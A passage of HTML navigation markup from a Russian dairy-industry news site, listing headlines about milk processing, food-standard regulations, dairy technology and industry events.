 </div><div class="td-mega-span">
 <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
 <div class="td-module-image">
 <div class="td-module-thumb"><a href="https://news.milkbranch.ru/2026/01/kurskaya-molochnaya-kuhnya-obnovila-oborudovanie-dlya-proizvodstva-tvoroga/" rel="bookmark" class="td-image-wrap " title="Курская молочная кухня обновила оборудование для производства творога"><img class="entry-thumb" src="[data-uri]" alt="" title="Курская молочная кухня обновила оборудование для производства творога" data-type="image_tag" data-img-url="https://news.milkbranch.ru/wp-content/uploads/2026/01/00-218x150.jpg"  width="218" height="150" /></a></div> <a href="https://news.milkbranch.ru/category/news/" class="td-post-category">Новости</a> </div>

 <div class="item-details">
 <h3 class="entry-title td-module-title"><a href="https://news.milkbranch.ru/2026/01/kurskaya-molochnaya-kuhnya-obnovila-oborudovanie-dlya-proizvodstva-tvoroga/" rel="bookmark" title="Курская молочная кухня обновила оборудование для производства творога">Курская молочная кухня обновила оборудование для производства творога</a></h3> </div>
 </div>
 </div><div class="td-mega-span">
 <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
 <div class="td-module-image">
 <div class="td-module-thumb"><a href="https://news.milkbranch.ru/2026/01/molkom-obnovil-grecheskij-jogurt/" rel="bookmark" class="td-image-wrap " title="&laquo;Молком&raquo; обновил греческий йогурт"><img class="entry-thumb" src="[data-uri]" alt="" title="&laquo;Молком&raquo; обновил греческий йогурт" data-type="image_tag" data-img-url="https://news.milkbranch.ru/wp-content/uploads/2026/01/0-3-218x150.jpg"  width="218" height="150" /></a></div> <a href="https://news.milkbranch.ru/category/news/" class="td-post-category">Новости</a> </div>

 <div class="item-details">
 <h3 class="entry-title td-module-title"><a href="https://news.milkbranch.ru/2026/01/molkom-obnovil-grecheskij-jogurt/" rel="bookmark" title="&laquo;Молком&raquo; обновил греческий йогурт">&laquo;Молком&raquo; обновил греческий йогурт</a></h3> </div>
 </div>
 </div><div class="td-mega-span">
 <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
 <div class="td-module-image">
 <div class="td-module-thumb"><a href="https://news.milkbranch.ru/2026/01/logika-moloka-priobrela-zavod-po-proizvodstvu-morozhenogo/" rel="bookmark" class="td-image-wrap " title="&laquo;Логика молока&raquo; приобрела завод по&nbsp;производству мороженого"><img class="entry-thumb" src="[data-uri]" alt="" title="&laquo;Логика молока&raquo; приобрела завод по&nbsp;производству мороженого" data-type="image_tag" data-img-url="https://news.milkbranch.ru/wp-content/uploads/2025/05/101351064_l_normal_none-218x150.webp"  width="218" height="150" /></a></div> <a href="https://news.milkbranch.ru/category/news/" class="td-post-category">Новости</a> </div>

 <div class="item-details">
 <h3 class="entry-title td-module-title"><a href="https://news.milkbranch.ru/2026/01/logika-moloka-priobrela-zavod-po-proizvodstvu-morozhenogo/" rel="bookmark" title="&laquo;Логика молока&raquo; приобрела завод по&nbsp;производству мороженого">&laquo;Логика молока&raquo; приобрела завод по&nbsp;производству мороженого</a></h3> </div>
 </div>
 </div><div class="td-mega-span">
 <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
 <div class="td-module-image">
 <div class="td-module-thumb"><a href="https://news.milkbranch.ru/2026/01/zelenodolskij-molochnopererabatyvayushhij-kombinat-vzyal-pod-opeku-dom-prestarelyh/" rel="bookmark" class="td-image-wrap " title="Зеленодольский молочноперерабатывающий комбинат взял под опеку дом престарелых"><img class="entry-thumb" src="[data-uri]" alt="" title="Зеленодольский молочноперерабатывающий комбинат взял под опеку дом престарелых" data-type="image_tag" data-img-url="https://news.milkbranch.ru/wp-content/uploads/2026/01/0-1-218x150.jpg"  width="218" height="150" /></a></div> <a href="https://news.milkbranch.ru/category/news/" class="td-post-category">Новости</a> </div>

 <div class="item-details">
 <h3 class="entry-title td-module-title"><a href="https://news.milkbranch.ru/2026/01/zelenodolskij-molochnopererabatyvayushhij-kombinat-vzyal-pod-opeku-dom-prestarelyh/" rel="bookmark" title="Зеленодольский молочноперерабатывающий комбинат взял под опеку дом престарелых">Зеленодольский молочноперерабатывающий комбинат взял под опеку дом престарелых</a></h3> </div>
 </div>
 </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_10b" data-td_block_id="tdi_2_10b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_10b" data-td_block_id="tdi_2_10b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-361"><a href="https://news.milkbranch.ru/category/law/">Законодательство</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3_7f4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_3_7f4"><script>var block_tdi_3_7f4 = new tdBlock();
block_tdi_3_7f4.id = "tdi_3_7f4";
block_tdi_3_7f4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_3_7f4","tdc_css_class":"tdi_3_7f4","tdc_css_class_style":"tdi_3_7f4_rand_style"}';
block_tdi_3_7f4.td_column_number = "3";
block_tdi_3_7f4.block_type = "td_block_mega_menu";
block_tdi_3_7f4.post_count = "5";
block_tdi_3_7f4.found_posts = "82";
block_tdi_3_7f4.header_color = "";
block_tdi_3_7f4.ajax_pagination_infinite_stop = "";
block_tdi_3_7f4.max_num_pages = "17";
tdBlocksArray.push(block_tdi_3_7f4);
</script><div id=tdi_3_7f4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
 <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
 <div class="td-module-image">
 <div class="td-module-thumb"><a href="https://news.milkbranch.ru/2026/01/markirovat-detskoe-pitanie-budut-po-drugomu/" rel="bookmark" class="td-image-wrap " title="Маркировать детское питание будут по-другому"><img class="entry-thumb" src="[data-uri]" alt="" title="Маркировать детское питание будут по-другому" data-type="image_tag" data-img-url="https://news.milkbranch.ru/wp-content/uploads/2025/03/187743277_l_normal_none-1-218x150.webp"  width="218" height="150" /></a></div> <a href="https://news.milkbranch.ru/category/law/" class="td-post-category">Законодательство</a> </div>

 <div class="item-details">
 <h3 class="entry-title td-module-title"><a href="https://news.milkbranch.ru/2026/01/markirovat-detskoe-pitanie-budut-po-drugomu/" rel="bookmark" title="Маркировать детское питание будут по-другому">Маркировать детское питание будут по-другому</a></h3> </div>
 </div>
 </div><div class="td-mega-span">
 <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
 <div class="td-module-image">
 <div class="td-module-thumb"><a href="https://news.milkbranch.ru/2025/12/v-rossii-poyavilsya-gost-na-moloko-dlya-detskogo-pitaniya-i-molochnyj-koktejl/" rel="bookmark" class="td-image-wrap " title="В&nbsp;России появился ГОСТ на&nbsp;молоко для детского питания и&nbsp;молочный коктейль"><img class="entry-thumb" src="[data-uri]" alt="" title="В&nbsp;России появился ГОСТ на&nbsp;молоко для детского питания и&nbsp;молочный коктейль" data-type="image_tag" data-img-url="https://news.milkbranch.ru/wp-content/uploads/2025/12/14-218x150.jpg"  width="218" height="150" /></a></div> <a href="https://news.milkbranch.ru/category/law/" class="td-post-category">Законодательство</a> </div>

 <div class="item-details">
 <h3 class="entry-title td-module-title"><a href="https://news.milkbranch.ru/2025/12/v-rossii-poyavilsya-gost-na-moloko-dlya-detskogo-pitaniya-i-molochnyj-koktejl/" rel="bookmark" title="В&nbsp;России появился ГОСТ на&nbsp;молоко для детского питания и&nbsp;молочный коктейль">В&nbsp;России появился ГОСТ на&nbsp;молоко для детского питания и&nbsp;молочный коктейль</a></h3> </div>
 </div>
 </div><div class="td-mega-span">
 <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
 <div class="td-module-image">
 <div class="td-module-thumb"><a href="https://news.milkbranch.ru/2025/12/nds-na-molokosoderzhashhie-produkty-s-zamenitelem-molochnogo-zhira-vyrastet-bolee-chem-vdvoe/" rel="bookmark" class="td-image-wrap " title="НДС на&nbsp;молокосодержащие продукты с&nbsp;заменителем молочного жира вырастет более чем вдвое"><img class="entry-thumb" src="[data-uri]" alt="" title="НДС на&nbsp;молокосодержащие продукты с&nbsp;заменителем молочного жира вырастет более чем вдвое" data-type="image_tag" data-img-url="https://news.milkbranch.ru/wp-content/uploads/2025/12/48614004_l_normal_none-2-218x150.webp"  width="218" height="150" /></a></div> <a href="https://news.milkbranch.ru/category/law/" class="td-post-category">Законодательство</a> </div>

 <div class="item-details">
 <h3 class="entry-title td-module-title"><a href="https://news.milkbranch.ru/2025/12/nds-na-molokosoderzhashhie-produkty-s-zamenitelem-molochnogo-zhira-vyrastet-bolee-chem-vdvoe/" rel="bookmark" title="НДС на&nbsp;молокосодержащие продукты с&nbsp;заменителем молочного жира вырастет более чем вдвое">НДС на&nbsp;молокосодержащие продукты с&nbsp;заменителем молочного жира вырастет более чем вдвое</a></h3> </div>
 </div>
 </div><div class="td-mega-span">
 <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
 <div class="td-module-image">
 <div class="td-module-thumb"><a href="https://news.milkbranch.ru/2025/12/gosty-v-pishhevoj-otrasli-vstupayushhie-v-silu-v-yanvare-2026-goda/" rel="bookmark" class="td-image-wrap " title="ГОСТы в&nbsp;пищевой отрасли, вступающие в&nbsp;силу в&nbsp;январе 2026 года"><img class="entry-thumb" src="[data-uri]" alt="" title="ГОСТы в&nbsp;пищевой отрасли, вступающие в&nbsp;силу в&nbsp;январе 2026 года" data-type="image_tag" data-img-url="https://news.milkbranch.ru/wp-content/uploads/2025/12/5-1-218x150.jpg"  width="218" height="150" /></a></div> <a href="https://news.milkbranch.ru/category/law/" class="td-post-category">Законодательство</a> </div>

 <div class="item-details">
 <h3 class="entry-title td-module-title"><a href="https://news.milkbranch.ru/2025/12/gosty-v-pishhevoj-otrasli-vstupayushhie-v-silu-v-yanvare-2026-goda/" rel="bookmark" title="ГОСТы в&nbsp;пищевой отрасли, вступающие в&nbsp;силу в&nbsp;январе 2026 года">ГОСТы в&nbsp;пищевой отрасли, вступающие в&nbsp;силу в&nbsp;январе 2026 года</a></h3> </div>
 </div>
 </div><div class="td-mega-span">
 <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
 <div class="td-module-image">
 <div class="td-module-thumb"><a href="https://news.milkbranch.ru/2025/12/gosduma-prinyala-zakon-o-sozdanii-samoreguliruemyh-organizatsij-v-plemennom-zhivotnovodstve/" rel="bookmark" class="td-image-wrap " title="Госдума приняла закон о&nbsp;создании саморегулируемых организаций в&nbsp;племенном животноводстве"><img class="entry-thumb" src="[data-uri]" alt="" title="Госдума приняла закон о&nbsp;создании саморегулируемых организаций в&nbsp;племенном животноводстве" data-type="image_tag" data-img-url="https://news.milkbranch.ru/wp-content/uploads/2024/10/28-218x150.webp"  width="218" height="150" /></a></div> <a href="https://news.milkbranch.ru/category/law/" class="td-post-category">Законодательство</a> </div>

 <div class="item-details">
 <h3 class="entry-title td-module-title"><a href="https://news.milkbranch.ru/2025/12/gosduma-prinyala-zakon-o-sozdanii-samoreguliruemyh-organizatsij-v-plemennom-zhivotnovodstve/" rel="bookmark" title="Госдума приняла закон о&nbsp;создании саморегулируемых организаций в&nbsp;племенном животноводстве">Госдума приняла закон о&nbsp;создании саморегулируемых организаций в&nbsp;племенном животноводстве</a></h3> </div>
 </div>
 </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_7f4" data-td_block_id="tdi_3_7f4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_7f4" data-td_block_id="tdi_3_7f4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-365"><a href="https://news.milkbranch.ru/category/technology/">Технологии</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4_747 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_4_747"><script>var block_tdi_4_747 = new tdBlock();
block_tdi_4_747.id = "tdi_4_747";
block_tdi_4_747.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"36","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_4_747","tdc_css_class":"tdi_4_747","tdc_css_class_style":"tdi_4_747_rand_style"}';
block_tdi_4_747.td_column_number = "3";
block_tdi_4_747.block_type = "td_block_mega_menu";
block_tdi_4_747.post_count = "5";
block_tdi_4_747.found_posts = "243";
block_tdi_4_747.header_color = "";
block_tdi_4_747.ajax_pagination_infinite_stop = "";
block_tdi_4_747.max_num_pages = "49";
tdBlocksArray.push(block_tdi_4_747);
</script><div id=tdi_4_747 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
 <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
 <div class="td-module-image">
 <div class="td-module-thumb"><a href="https://news.milkbranch.ru/2026/01/syr-i-syrnyj-produkt-kak-ih-otlichit/" rel="bookmark" class="td-image-wrap " title="Сыр и&nbsp;сырный продукт: как их&nbsp;отличить?"><img class="entry-thumb" src="[data-uri]" alt="" title="Сыр и&nbsp;сырный продукт: как их&nbsp;отличить?" data-type="image_tag" data-img-url="https://news.milkbranch.ru/wp-content/uploads/2025/11/2-218x150.jpg"  width="218" height="150" /></a></div> <a href="https://news.milkbranch.ru/category/technology/" class="td-post-category">Технологии</a> </div>

 <div class="item-details">
 <h3 class="entry-title td-module-title"><a href="https://news.milkbranch.ru/2026/01/syr-i-syrnyj-produkt-kak-ih-otlichit/" rel="bookmark" title="Сыр и&nbsp;сырный продукт: как их&nbsp;отличить?">Сыр и&nbsp;сырный продукт: как их&nbsp;отличить?</a></h3> </div>
 </div>
 </div><div class="td-mega-span">
 <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
 <div class="td-module-image">
 <div class="td-module-thumb"><a href="https://news.milkbranch.ru/2026/01/ekoniva-zapustila-proizvodstvo-obezzhirennogo-tvoroga/" rel="bookmark" class="td-image-wrap " title="&laquo;ЭкоНива&raquo; запустила производство обезжиренного творога"><img class="entry-thumb" src="[data-uri]" alt="" title="&laquo;ЭкоНива&raquo; запустила производство обезжиренного творога" data-type="image_tag" data-img-url="https://news.milkbranch.ru/wp-content/uploads/2026/01/0-2-218x150.jpg"  width="218" height="150" /></a></div> <a href="https://news.milkbranch.ru/category/technology/" class="td-post-category">Технологии</a> </div>

 <div class="item-details">
 <h3 class="entry-title td-module-title"><a href="https://news.milkbranch.ru/2026/01/ekoniva-zapustila-proizvodstvo-obezzhirennogo-tvoroga/" rel="bookmark" title="&laquo;ЭкоНива&raquo; запустила производство обезжиренного творога">&laquo;ЭкоНива&raquo; запустила производство обезжиренного творога</a></h3> </div>
 </div>
 </div><div class="td-mega-span">
 <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
 <div class="td-module-image">
 <div class="td-module-thumb"><a href="https://news.milkbranch.ru/2026/01/uchenye-nauchilis-vydelyat-geny-otvechayushhie-za-kachestvo-moloka/" rel="bookmark" class="td-image-wrap " title="Ученые научились выделять гены, отвечающие за&nbsp;качество молока"><img class="entry-thumb" src="[data-uri]" alt="" title="Ученые научились выделять гены, отвечающие за&nbsp;качество молока" data-type="image_tag" data-img-url="https://news.milkbranch.ru/wp-content/uploads/2025/10/47467664_l-218x150.webp"  width="218" height="150" /></a></div> <a href="https://news.milkbranch.ru/category/technology/" class="td-post-category">Технологии</a> </div>

 <div class="item-details">
 <h3 class="entry-title td-module-title"><a href="https://news.milkbranch.ru/2026/01/uchenye-nauchilis-vydelyat-geny-otvechayushhie-za-kachestvo-moloka/" rel="bookmark" title="Ученые научились выделять гены, отвечающие за&nbsp;качество молока">Ученые научились выделять гены, отвечающие за&nbsp;качество молока</a></h3> </div>
 </div>
 </div><div class="td-mega-span">
 <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
 <div class="td-module-image">
 <div class="td-module-thumb"><a href="https://news.milkbranch.ru/2025/12/v-izraile-nachalis-prodazhi-moloka-proizvedyonnogo-bez-uchastiya-korov/" rel="bookmark" class="td-image-wrap " title="В&nbsp;Израиле начались продажи молока, произведённого без участия коров"><img class="entry-thumb" src="[data-uri]" alt="" title="В&nbsp;Израиле начались продажи молока, произведённого без участия коров" data-type="image_tag" data-img-url="https://news.milkbranch.ru/wp-content/uploads/2025/09/106459291_l-218x150.webp"  width="218" height="150" /></a></div> <a href="https://news.milkbranch.ru/category/technology/" class="td-post-category">Технологии</a> </div>

 <div class="item-details">
 <h3 class="entry-title td-module-title"><a href="https://news.milkbranch.ru/2025/12/v-izraile-nachalis-prodazhi-moloka-proizvedyonnogo-bez-uchastiya-korov/" rel="bookmark" title="В&nbsp;Израиле начались продажи молока, произведённого без участия коров">В&nbsp;Израиле начались продажи молока, произведённого без участия коров</a></h3> </div>
 </div>
 </div><div class="td-mega-span">
 <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
 <div class="td-module-image">
 <div class="td-module-thumb"><a href="https://news.milkbranch.ru/2025/12/uchenye-obnaruzhili-v-kefire-shtamm-bakterij-vliyayushhij-na-immunitet/" rel="bookmark" class="td-image-wrap " title="Ученые обнаружили в&nbsp;кефире штамм бактерий, влияющий на&nbsp;иммунитет"><img class="entry-thumb" src="[data-uri]" alt="" title="Ученые обнаружили в&nbsp;кефире штамм бактерий, влияющий на&nbsp;иммунитет" data-type="image_tag" data-img-url="https://news.milkbranch.ru/wp-content/uploads/2024/12/81939157_l_normal_none-1-218x150.webp"  width="218" height="150" /></a></div> <a href="https://news.milkbranch.ru/category/technology/" class="td-post-category">Технологии</a> </div>

 <div class="item-details">
 <h3 class="entry-title td-module-title"><a href="https://news.milkbranch.ru/2025/12/uchenye-obnaruzhili-v-kefire-shtamm-bakterij-vliyayushhij-na-immunitet/" rel="bookmark" title="Ученые обнаружили в&nbsp;кефире штамм бактерий, влияющий на&nbsp;иммунитет">Ученые обнаружили в&nbsp;кефире штамм бактерий, влияющий на&nbsp;иммунитет</a></h3> </div>
 </div>
 </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_747" data-td_block_id="tdi_4_747"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_747" data-td_block_id="tdi_4_747"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-438"><a href="https://news.milkbranch.ru/category/events/">События</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5_b97 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_5_b97"><script>var block_tdi_5_b97 = new tdBlock();
block_tdi_5_b97.id = "tdi_5_b97";
block_tdi_5_b97.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_5_b97","tdc_css_class":"tdi_5_b97","tdc_css_class_style":"tdi_5_b97_rand_style"}';
block_tdi_5_b97.td_column_number = "3";
block_tdi_5_b97.block_type = "td_block_mega_menu";
block_tdi_5_b97.post_count = "5";
block_tdi_5_b97.found_posts = "187";
block_tdi_5_b97.header_color = "";
block_tdi_5_b97.ajax_pagination_infinite_stop = "";
block_tdi_5_b97.max_num_pages = "38";
tdBlocksArray.push(block_tdi_5_b97);
</script><div id=tdi_5_b97 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
 <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
 <div class="td-module-image">
 <div class="td-module-thumb"><a href="https://news.milkbranch.ru/2026/01/ot-fermy-do-stola-rekomendatsii-po-vyboru-nastoyashhego-syra/" rel="bookmark" class="td-image-wrap " title="От&nbsp;фермы до&nbsp;стола: рекомендации по&nbsp;выбору настоящего сыра"><img class="entry-thumb" src="[data-uri]" alt="" title="От&nbsp;фермы до&nbsp;стола: рекомендации по&nbsp;выбору настоящего сыра" data-type="image_tag" data-img-url="https://news.milkbranch.ru/wp-content/uploads/2026/01/0-4-218x150.jpg"  width="218" height="150" /></a></div> <a href="https://news.milkbranch.ru/category/events/" class="td-post-category">События</a> </div>

 <div class="item-details">
 <h3 class="entry-title td-module-title"><a href="https://news.milkbranch.ru/2026/01/ot-fermy-do-stola-rekomendatsii-po-vyboru-nastoyashhego-syra/" rel="bookmark" title="От&nbsp;фермы до&nbsp;стола: рекомендации по&nbsp;выбору настоящего сыра">От&nbsp;фермы до&nbsp;стола: рекомендации по&nbsp;выбору настоящего сыра</a></h3> </div>
 </div>
 </div><div class="td-mega-span">
 <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
 <div class="td-module-image">
 <div class="td-module-thumb"><a href="https://news.milkbranch.ru/2026/01/vserossijskij-sezd-proizvoditelej-i-pererabotchikov-moloka-sostoitsya-10-fevralya/" rel="bookmark" class="td-image-wrap " title="Всероссийский съезд производителей и&nbsp;переработчиков молока состоится 10&nbsp;февраля"><img class="entry-thumb" src="[data-uri]" alt="" title="Всероссийский съезд производителей и&nbsp;переработчиков молока состоится 10&nbsp;февраля" data-type="image_tag" data-img-url="https://news.milkbranch.ru/wp-content/uploads/2025/08/14783872_l_normal_none-218x150.webp"  width="218" height="150" /></a></div> <a href="https://news.milkbranch.ru/category/events/" class="td-post-category">События</a> </div>

 <div class="item-details">
 <h3 class="entry-title td-module-title"><a href="https://news.milkbranch.ru/2026/01/vserossijskij-sezd-proizvoditelej-i-pererabotchikov-moloka-sostoitsya-10-fevralya/" rel="bookmark" title="Всероссийский съезд производителей и&nbsp;переработчиков молока состоится 10&nbsp;февраля">Всероссийский съезд производителей и&nbsp;переработчиков молока состоится 10 февраля</a></h3> </div>
 </div>
 </div><div class="td-mega-span">
 <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
 <div class="td-module-image">
 <div class="td-module-thumb"><a href="https://news.milkbranch.ru/2025/12/s-nastupayushhim-novym-godom-2/" rel="bookmark" class="td-image-wrap " title="С&nbsp;наступающим Новым годом!"><img class="entry-thumb" src="[data-uri]" alt="" title="С&nbsp;наступающим Новым годом!" data-type="image_tag" data-img-url="https://news.milkbranch.ru/wp-content/uploads/2025/12/303-218x150.jpg"  width="218" height="150" /></a></div> <a href="https://news.milkbranch.ru/category/events/" class="td-post-category">События</a> </div>

 <div class="item-details">
 <h3 class="entry-title td-module-title"><a href="https://news.milkbranch.ru/2025/12/s-nastupayushhim-novym-godom-2/" rel="bookmark" title="С&nbsp;наступающим Новым годом!">С&nbsp;наступающим Новым годом!</a></h3> </div>
 </div>
 </div><div class="td-mega-span">
 <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
 <div class="td-module-image">
 <div class="td-module-thumb"><a href="https://news.milkbranch.ru/2025/12/motsarella-i-sgushhenka-po-dmitrovski-v-agroparke-syrnaya-dolina-stroitsya-krupnyj-zavod-syrov-i-suhih-molochnyh-produktov/" rel="bookmark" class="td-image-wrap " title="Моцарелла и&nbsp;сгущенка по-дмитровски: в&nbsp;агропарке &laquo;Сырная долина&raquo; строится крупный завод сыров и&nbsp;сухих молочных продуктов"><img class="entry-thumb" src="[data-uri]" alt="" title="Моцарелла и&nbsp;сгущенка по-дмитровски: в&nbsp;агропарке &laquo;Сырная долина&raquo; строится крупный завод сыров и&nbsp;сухих молочных продуктов" data-type="image_tag" data-img-url="https://news.milkbranch.ru/wp-content/uploads/2025/12/2-1-218x150.webp"  width="218" height="150" /></a></div> <a href="https://news.milkbranch.ru/category/events/" class="td-post-category">События</a> </div>

 <div class="item-details">
 <h3 class="entry-title td-module-title"><a href="https://news.milkbranch.ru/2025/12/motsarella-i-sgushhenka-po-dmitrovski-v-agroparke-syrnaya-dolina-stroitsya-krupnyj-zavod-syrov-i-suhih-molochnyh-produktov/" rel="bookmark" title="Моцарелла и&nbsp;сгущенка по-дмитровски: в&nbsp;агропарке &laquo;Сырная долина&raquo; строится крупный завод сыров и&nbsp;сухих молочных продуктов">Моцарелла и&nbsp;сгущенка по-дмитровски: в&nbsp;агропарке &laquo;Сырная долина&raquo; строится крупный завод сыров и&nbsp;сухих&hellip;</a></h3> </div>
 </div>
 </div><div class="td-mega-span">
 <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
 <div class="td-module-image">
 <div class="td-module-thumb"><a href="https://news.milkbranch.ru/2025/12/v-komi-zarabotal-novyj-molochnyj-tseh/" rel="bookmark" class="td-image-wrap " title="В&nbsp;Коми заработал новый молочный цех"><img class="entry-thumb" src="[data-uri]" alt="" title="В&nbsp;Коми заработал новый молочный цех" data-type="image_tag" data-img-url="https://news.milkbranch.ru/wp-content/uploads/2025/04/195509888_l_normal_none-218x150.webp"  width="218" height="150" /></a></div> <a href="https://news.milkbranch.ru/category/events/" class="td-post-category">События</a> </div>

 <div class="item-details">
 <h3 class="entry-title td-module-title"><a href="https://news.milkbranch.ru/2025/12/v-komi-zarabotal-novyj-molochnyj-tseh/" rel="bookmark" title="В&nbsp;Коми заработал новый молочный цех">В&nbsp;Коми заработал новый молочный цех</a></h3> </div>
 </div>
 </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_5_b97" data-td_block_id="tdi_5_b97"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_5_b97" data-td_block_id="tdi_5_b97"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-437"><a href="https://news.milkbranch.ru/category/quality/">Качество</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6_707 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_6_707"><script>var block_tdi_6_707 = new tdBlock();
block_tdi_6_707.id = "tdi_6_707";
block_tdi_6_707.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_6_707","tdc_css_class":"tdi_6_707","tdc_css_class_style":"tdi_6_707_rand_style"}';
block_tdi_6_707.td_column_number = "3";
block_tdi_6_707.block_type = "td_block_mega_menu";
block_tdi_6_707.post_count = "5";
block_tdi_6_707.found_posts = "104";
block_tdi_6_707.header_color = "";
block_tdi_6_707.ajax_pagination_infinite_stop = "";
block_tdi_6_707.max_num_pages = "21";
tdBlocksArray.push(block_tdi_6_707);
</script><div id=tdi_6_707 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
 <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
 <div class="td-module-image">
 <div class="td-module-thumb"><a href="https://news.milkbranch.ru/2026/01/v-rossii-uzhestochaetsya-borba-s-molochnym-falsifikatom-s-kakimi-vyzovami-stolknetsya-rynok-v-2026-godu/" rel="bookmark" class="td-image-wrap " title="В&nbsp;России ужесточается борьба с&nbsp;молочным фальсификатом. С&nbsp;какими вызовами столкнется рынок в&nbsp;2026 году"><img class="entry-thumb" src="[data-uri]" alt="" title="В&nbsp;России ужесточается борьба с&nbsp;молочным фальсификатом. С&nbsp;какими вызовами столкнется рынок в&nbsp;2026 году" data-type="image_tag" data-img-url="https://news.milkbranch.ru/wp-content/uploads/2025/12/48614004_l_normal_none-2-218x150.webp"  width="218" height="150" /></a></div> <a href="https://news.milkbranch.ru/category/quality/" class="td-post-category">Качество</a> </div>

 <div class="item-details">
